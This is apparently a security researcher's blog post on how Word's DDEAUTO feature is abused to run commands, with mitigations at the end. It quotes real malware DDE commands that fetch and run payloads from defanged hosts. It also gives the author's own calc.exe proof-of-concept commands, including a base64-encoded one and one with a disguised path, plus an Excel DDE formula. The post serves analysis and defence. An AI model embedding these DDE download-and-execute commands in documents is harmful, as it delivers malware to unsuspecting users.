(Estimated Reading Time: 11 minutes)
Word and DDEAUTO
Microsoft Word supports a legacy feature called DDE or “Dynamic Data Exchange” that provides an interface which can be used to launch new processes and download content. Not exactly what it was originally intended for, but a handy feature for malware authors. It does present several popup warnings for the user so is not a silent attack method. However, it does still seem to be used in the wild and has been used in the past so I thought it was worth a closer look and a consolidation of information.


It is worth noting that DDE attacks are no more effective than macro-based attacks. DDE attacks also require the user to click through a series of warnings like below. In the samples I made, I had to click through 2 warnings on Office 2016.
DDE in Past Malware
Hancitor Malware used DDE, reported in Oct,2017 on isc.sans.edu. The doc used the following DDE command. SHA256 hash: f945105f5a0bc8ea0d62a28ee62883ffc14377b6abec2d0841e88935fd8902d3
"DdE" c:\\Windows\\System32\\cmd.exe " /k powershell.exe (New-Object System.Net.WebClient).DownloadFile('hxxp://frontiertherapycenter.com/16.exe','%TEMP%\\tvs.exe');Start-Process '%TEMP%\\tvs.exe'"
Necurs Botnet usd DDE, also discussed on isc.sans.edu in Oct,2017. I was able to grab this file from virusshare.com. Interestingly, when I ran strings.exe and strings.py on the file the DDE command was not found in the strings. TrID listed this file as a .docx (ie the modern Office file format) SHA256 hash: 3fa85101873d1c3447594c309ea1e324beb578843e1fab7c05189830d2def126
DDE C:\\Windows\\System32\\cmd.exe "/k powershell -NoP -sta -NonI -w hidden $e=(New-Object System.Net.WebClient).DownloadString('hxxp://arkberg-design.fi/KJHDhbje71');powershell -e $e "
More recently DDE was back in the news in Feb,2021 as part of a phishing attack to download a RAT. The sample is the older OLE word format. The file name was e-Voucher.doc. When I viewed the sample with the strings command the DDE command can be seen easily. SHA256:de966b0d005dda776a6104f999f294d62c5b1f6b6e5c6f79de5135ec66ba4ee4
ddeauto "c:\\\\microsoft\\\\office\\\\word\\\\document\\\\..\\\\..\\\\..\\\\..\\\\windows\\\\system32\\\\cmd.exe" "/c powershell.exe (new-object system.net.webclient).downloadfile(' hxxp://fullhash.cloud/tmpl_c/mscalc.exe','%temp%\\mscalc.exe');start-process '%temp%\\mscalc.exe'" \* mergeformat
The website labs.inquest.net primarily focuses on deep inspection of office type documents. By visiting the site and searching for ‘Heuristics’ and alert on ‘Microsoft Dynamic Data Exchange (DDE)’ you can see a listing of all instances of DDE usage in their database. As of 3/1/21 it returned 10 results.

One of the samples in this list from inquestlabs was a bit interesting in that it obfuscated the typical C:\windows\system32\ path seen in above samples by using a reverse solidus char, as seen below.


I also stubbled across these samples from @GossiTheDog which had a bit more complexity to them then just downloading and executing something. This first one Creates a new user on the box, and the second one starts up IE to perform a download as seen below. I’ve changed the URL just so you can see the technique as the image is a bit hard to read.
DDEAUTO C:\\Windows\\Sysem32\\cmd.exe "/k powershell.exe $e=new-object -com internetexplorer.application; $e.visible=$true; $e.navigate2('https://www.google.com/'); powershell -e $e
The usage of DDE is not limited to Word only. The following linked blog has examples using Excel, outlook, outlock calendar appointments,etc. It is quite simple to launch calc from Excel as well using a command like this in the first row, first column of an excel sheet. I posted this Excel file on my github site as well.
=cmd|'/c calc.exe'!A1
My DDE Samples
In my research on DDE I wanted to create a couple non-malicous samples for research that simply launch calc.exe. I have posted my samples on my github site here. I created 4 Word documents. Two in the newer Word format, and 2 in the older format. These samples were made with Office 2016. At first, I didn’t understand why I couldn’t see the DDE command in the newer Word docx with strings.exe, but eventually realized I needed to unzip them first. It also helped reading this blog from inquest.net on DDE.
Here is the sample command(s) I used to launch calc.exe. This lines up with the newer sample seen in 2021. I also tried the DDE C:\Windows\System32\cmd.exe style command and was able to get that to work as well in Office 2016.
ddeauto "c:\\\\microsoft\\\\office\\\\word\\\\document\\\\..\\\\..\\\\..\\\\..\\\\windows\\\\system32\\\\cmd.exe" "/c powershell.exe start-process 'calc.exe'" \* mergeformat
ddeauto "c:\\windows\\system32\\cmd.exe" "/c powershell.exe start-process 'calc.exe'" \* mergeformat
The only real difference is in how the dialog box appears to the user. In the first command the user will see a string that looks less suspicious.

verses this which is clearly showing cmd.exe and powershell.exe which might tip a user off.

When reviewing malicious DDE docs I was a bit surprised to not see much base64 encoding of powershell in DDE commands. The following worked in my test doc and caused calc.exe to launch. I used the UTF-16LE operation followed by a ToBase64 operation in CyberChief to encode my string, start-process ‘calc.exe’
ddeauto "c:\\windows\\system32\\cmd.exe" "/c powershell.exe -encodedCommand cwB0AGEAcgB0AC0AcAByAG8AYwBlAHMAcwAgACcAYwBhAGwAYwAuAGUAeABlACcA" \* mergeformat
Mitigations
The Microsoft Security Advisory on this topic recommends either disabling the DDE feature via a registry key below, or for customers on Windows 10 1709 or greater using the Attack Surface Reduction (ASR) Rules.
- For Office 2010 and later versions, to disable the DDE feature via the Registry Editor
[HKEY_CURRENT_USER\Software\Microsoft\Office<version>\Word\Options\WordMail] DontUpdateLinks(DWORD)=1
- For Office 2007, to disable the DDE feature via the Registry Editor:
[HKEY_CURRENT_USER\Software\Microsoft\Office\12.0\Word\Options\vpref] fNoCalclinksOnopen_90_1(DWORD)=1
References
- Link to Microsoft DDE Overview
- Link to Microsoft Security Advisory
- Link to Necurs Botnet malspam pushes Locky using DDE attack
- Link to Dynamic Data Exchange DDE is Back in the Wild
- Link to Migo Kedem blog on DDE
- Link to My DDE Non-malicious Samples